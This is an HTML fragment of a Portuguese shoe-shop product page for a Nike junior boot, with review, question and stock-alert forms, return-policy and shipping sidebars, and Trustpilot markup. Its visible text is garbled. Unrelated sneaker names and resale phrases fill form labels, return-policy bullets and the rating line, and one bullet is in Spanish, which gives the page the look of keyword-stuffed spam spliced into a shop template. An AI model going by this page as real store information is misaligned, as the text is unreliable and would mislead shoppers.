			$comment = $('#exponea-reviewForm-content').val().trim();
			$name = $('#exponea-frm-ratingForm-name').val().trim();
			$email = $('#exponea-frm-ratingForm-email').val().trim();

			$.ajax({
				method: 'POST',
				url: "https://11teamsports.pt/product/rating-exponea",
				data: {
					'productId': $productId,
					'countryCode': $countryCode,
					'rating': $rating,
					'comment': $comment,
					'name': $name,
					'email': $email
				}
			});

			return false;
		});
	});
</script> <div id="questions-sidebar" class="detail-sidebar"> <div class="detail-sidebar-container d-flex flex-column"> <div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between"> <div class="font-weight-normal">Perguntas</div> <button type="button" class="close modal-header-close" data-sidebar="#questions-sidebar"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="detail-sidebar-body p-3 p-lg-4 d-flex flex-column"> <div> <div class="br-xl px-3 py-2 m-0 detail-border-light py-3 mb-4"> <div id="askQuestionFormBtn" class="btn btn-outline-dark btn-block btn-shadow collapse show transition-none" onclick="oneWayTogglePdp('askQuestionForm')"> Adicionar questão </div> <form action="/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" method="post" id="frm-askQuestionForm" class="needs-validation collapse" novalidate="novalidate"> <div class="form-group mb-2"> <label for="frm-askQuestionForm-question" class="font-size-sm-80">Faz uma questão sobre este produto</label> <span class="color-red">*</span> <textarea name="question" rows="2" placeholder="Faz uma questão sobre este produto" id="frm-askQuestionForm-question" required="required" data-nette-rules='[{"op":":filled","msg":"Por fave insere Faz uma questão sobre este produto"}]' class="form-control font-size-90"></textarea> </div> <div class="form-row"> <div class="col-6"> <div class="form-group"> <label for="frm-askQuestionForm-name" class="font-size-sm-80">Nike Blazer Mid '77 Infinite Men's Shoes</label> <span class="color-red">*</span> <input type="text" name="name" pattern=".*[ ].*" id="frm-askQuestionForm-name" required="required" data-nette-rules="[{&quot;op&quot;:&quot;:filled&quot;,&quot;msg&quot;:&quot;Por fave insere Nike Blazer Mid '77 Infinite Men's Shoes&quot;},{&quot;op&quot;:&quot;:minLength&quot;,&quot;msg&quot;:&quot;O nome e apelido têm de ter pelo menos 4 caracteres.&quot;,&quot;arg&quot;:4},{&quot;op&quot;:&quot;:pattern&quot;,&quot;msg&quot;:&quot;Põe um espaço entre o nome e o apelido.&quot;,&quot;arg&quot;:&quot;.*[ ].*&quot;}]" class="form-control font-size-sm-80 font-size-lg-90"> </div> </div> <div class="col-6"> <div class="form-group"> <label for="frm-askQuestionForm-email" class="font-size-sm-80">E-mail</label> <span class="color-red">*</span> <input type="email" name="email" placeholder="E-mail" id="frm-askQuestionForm-email" required="required" data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"O email não é válido."}]' class="form-control font-size-sm-80 font-size-lg-90"> </div> </div> </div> <div class="form-row mb-3 mb-md-2"> <div class="col-12 mb-md-2"> <div class="g-recaptcha" data-sitekey="6LcXi24cAAAAAL4VFe78btJl0Fe2pD5iq1qSHQTi" id="frm-askQuestionForm-captcha"></div> </div> </div> <input type="submit" name="send" value="Enviar" class="btn btn-dark font-weight-light js-detail-add-review btn-block"> <small class="mt-2 d-block text-center">Vamos responder à tua pergunta o mais rápido possível.</small> <input type="hidden" name="_do" value="askQuestionForm-submit">
</form> </div> </div> <hr class="d-lg-none"> <div class="text-center">nike foamposite 1 premium</div> </div> </div> <div class="detail-sidebar-overlay" data-sidebar="#questions-sidebar"></div> </div> <div id="return-options-sidebar" class="detail-sidebar"> <div class="detail-sidebar-container d-flex flex-column"> <div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between"> <div class="font-weight-normal">Política de devolução</div> <button type="button" class="close modal-header-close" data-sidebar="#return-options-sidebar"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="detail-sidebar-body p-3 p-lg-4"> <div class="mb-4 mb-lg-5"> <div class="d-flex"> <div class="mr-4"> <div class="detail-icon-circle mr-2"> <i class="svg-icon font-em-15"> <svg width="22" height="22" viewbox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_397_1858)"><path d="M4.05625 0.55C4.31593 0.203767 4.72346 0 5.15625 0H16.8438C17.2765 0 17.6841 0.203767 17.9438 0.55L21.8625 5.775C21.9518 5.894 22 6.03875 22 6.1875V20.625C22 21.3844 21.3844 22 20.625 22H1.375C0.615608 22 0 21.3844 0 20.625V6.1875C0 6.03875 0.0482504 5.894 0.137503 5.775L4.05625 0.55ZM10.3125 1.375H5.15625L2.0625 5.5H10.3125V1.375ZM11.6875 1.375V5.5H19.9375L16.8438 1.375H11.6875ZM20.625 6.875H1.375V20.625H20.625V6.875Z"></path><path d="M18.3611 12.3013C18.6296 12.5698 18.6296 13.0051 18.3611 13.2736L14.2361 17.3986C14.1072 17.5275 13.9323 17.6 13.75 17.6C13.5677 17.6 13.3928 17.5275 13.2639 17.3986L11.2014 15.3361C10.9329 15.0676 10.9329 14.6323 11.2014 14.3638C11.4698 14.0954 11.9052 14.0954 12.1736 14.3638L13.75 15.9402L17.3889 12.3013C17.6573 12.0329 18.0926 12.0329 18.3611 12.3013Z"></path></g><defs><clippath id="clip0_397_1858"><rect width="22" height="22"></rect></clippath></defs></svg> </i> </div> </div> <div class="d-flex flex-column justify-content-center"> <span class="font-weight-bolder font-em-12">Condições para devolução</span> <span class="color-special font-weight-normal">Air Max 741</span> </div> </div> <div class="inner-list my-3"> <ul> <li>Podes devolver os produtos dentro de 30 dias.</li> <li>Nike Lunar Force 1 VT Mesh 'Halftone' <strong>no estado original, sem uso e na caixa original com as etiquetas originais</strong>.</li> <li>nike sb x air jordan 1 low desert ore for sale.</li> <li>
<strong>tiene pinta de petar luego en reventa porque ya vienen con aroma a pieza de museo Nike</strong>. Se precisares de uma cor ou tamanho diferente, por favor faz uma nova encomenda.</li> <li>Se os produtos chegaram danificados ou usados, deverás informar a nossa equipa de apoio ao cliente dentro de 24h por email ou telefone.</li> </ul> </div> <a class="btn btn-sm btn-silver-light" href="/bebyshop/pg/jak-vratit-zbozi" target="_blank">Mostrar mais </a> </div> </div> </div> <div class="detail-sidebar-overlay" data-sidebar="#return-options-sidebar"></div> </div> <div id="transport-options-sidebar" class="detail-sidebar"> <div class="detail-sidebar-container d-flex flex-column"> <div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between"> <div class="font-weight-normal">Opções de transporte</div> <button type="button" class="close modal-header-close" data-sidebar="#transport-options-sidebar"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="detail-sidebar-body p-3 p-lg-4" id="snippet--detailTransportOptions"> <div class="is-loading d-flex justify-content-center align-items-center h-100"> <i class="svg-icon font-em-35"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </div> </div> </div> <div class="detail-sidebar-overlay" data-sidebar="#transport-options-sidebar"></div> </div> <div id="payment-options-sidebar" class="detail-sidebar"> <div class="detail-sidebar-container d-flex flex-column"> <div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between"> <div class="font-weight-normal">Opções de pagamento</div> <button type="button" class="close modal-header-close" data-sidebar="#payment-options-sidebar"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="detail-sidebar-body p-3 p-lg-4" id="snippet--detailPaymentOptions"> <div class="is-loading d-flex justify-content-center align-items-center h-100"> <i class="svg-icon font-em-35"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </div> </div> </div> <div class="detail-sidebar-overlay" data-sidebar="#payment-options-sidebar"></div> </div> </div> </div> </div> <div id="upsell" style="display: none"> <div class="product-grid-list product-grid-list-small row "> <div class="col-auto product-box-item-small p-0"></div> </div> </div> <div id="gearup" class="arcile-wrap article-margin mt-4"> <div class="product-grid-list product-grid-list-small"> <div class="text-center mb-3"> <img src="https://i1.t4s.cz/galleries/3/355382.png" loading="lazy" alt="Placeholder"> </div> <div class="row"> <div class="col-auto product-box-item-small p-0 color-black"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> <div class="col-auto product-box-item-small p-0 color-black"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> <div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> <div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"></div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> </div> </div> </div> <div id="related-products" class="ajax related-products arcile-wrap article-margin mt-4"> <div class="product-grid-list product-grid-list-small"> <div class="text-center mb-3"><img src="https://i1.t4s.cz/galleries/3/355382.png" loading="lazy" alt="Placeholder"></div> <div class="row"> <div class="col-auto product-box-item-small p-0 color-black"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2">
<div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> <div class="col-auto product-box-item-small p-0 color-black"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2">
<div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> <div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2">
<div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> <div class="col-auto product-box-item-small p-0 color-black d-none d-lg-block"> <div class="product-shadow d-flex justify-content-center align-items-center flex-square px-2">
<div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"></div> </div> <div class="product-box-footer"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <img src="https://i1.t4s.cz/galleries/3/355381.png" loading="lazy" alt="Placeholder" class="w-100"> </div> </div> </div> </div> </div> <div class="modal fade " id="let-me-know" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content "> <div class="modal-header card-shadow d-flex align-items-start justify-content-between"> <div class="font-weight-normal">Esgotado</div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body "> <form action="/bebyshop/p/nike-jr-phantom-luna-ii-academy-ag-fj2605-001" method="post" id="frm-watchdogForm-form" class="needs-validation" novalidate="novalidate"> <div class="font-em-125 font-weight-normal">Tamanho <span id="detail-letmeknow-placeholder"></span> esgotado</div> <p class="mb-3">Iremos enviar-te um email assim que tivermos este item em stock.</p> <div class="form-group"> <label for="letmeknow-email">E-mail</label> <input name="email" maxlength="255" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Please enter a valid email address."},{"op":":email","msg":"O email não é válido."}]' type="email" class="form-control" id="letmeknow-email"> <input name="product" type="hidden" value="fj2605-001"> <input name="size" value="" type="hidden" id="detail-letmeknow-size-id"> <button name="send" value="Façam-me saber" type="submit" class="btn btn-block btn-lg btn-dark mt-3 font-weight-light"><i class="svg-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M352 248v-16c0-4.42-3.58-8-8-8H168c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h176c4.42 0 8-3.58 8-8zm-184-56h176c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8H168c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8zm326.59-27.48c-1.98-1.63-22.19-17.91-46.59-37.53V96c0-17.67-14.33-32-32-32h-46.47c-4.13-3.31-7.71-6.16-10.2-8.14C337.23 38.19 299.44 0 256 0c-43.21 0-80.64 37.72-103.34 55.86-2.53 2.01-6.1 4.87-10.2 8.14H96c-17.67 0-32 14.33-32 32v30.98c-24.52 19.71-44.75 36.01-46.48 37.43A48.002 48.002 0 0 0 0 201.48V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V201.51c0-14.31-6.38-27.88-17.41-36.99zM256 32c21.77 0 44.64 16.72 63.14 32H192.9c18.53-15.27 41.42-32 63.1-32zM96 96h320v173.35c-32.33 26-65.3 52.44-86.59 69.34-16.85 13.43-50.19 45.68-73.41 45.31-23.21.38-56.56-31.88-73.41-45.32-21.29-16.9-54.24-43.33-86.59-69.34V96zM32 201.48c0-4.8 2.13-9.31 5.84-12.36 1.24-1.02 11.62-9.38 26.16-21.08v75.55c-11.53-9.28-22.51-18.13-32-25.78v-16.33zM480 464c0 8.82-7.18 16-16 16H48c-8.82 0-16-7.18-16-16V258.91c42.75 34.44 99.31 79.92 130.68 104.82 20.49 16.36 56.74 52.53 93.32 52.26 36.45.26 72.27-35.46 93.31-52.26C380.72 338.8 437.24 293.34 480 258.9V464zm0-246.19c-9.62 7.75-20.27 16.34-32 25.79v-75.54c14.44 11.62 24.8 19.97 26.2 21.12 3.69 3.05 5.8 7.54 5.8 12.33v16.3z"></path></svg></i> Façam-me saber</button> </div> <small class="mt-3 d-block line-height-1">Concordo com o processamento do meu email pelo motivo de monitorizar a disponibilidade dos produtos.</small> <input type="hidden" name="_token_" value="7hwitkscn9IampMy8z++cE0l6FpuJJtWxcf/E="><input type="hidden" name="_do" value="watchdogForm-form-submit">
</form> </div> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">Keep an eye out at select Nike retailers <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> Nike Women S Air Max Tailwind Iv Pure Platinum Metallic <strong>8377 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 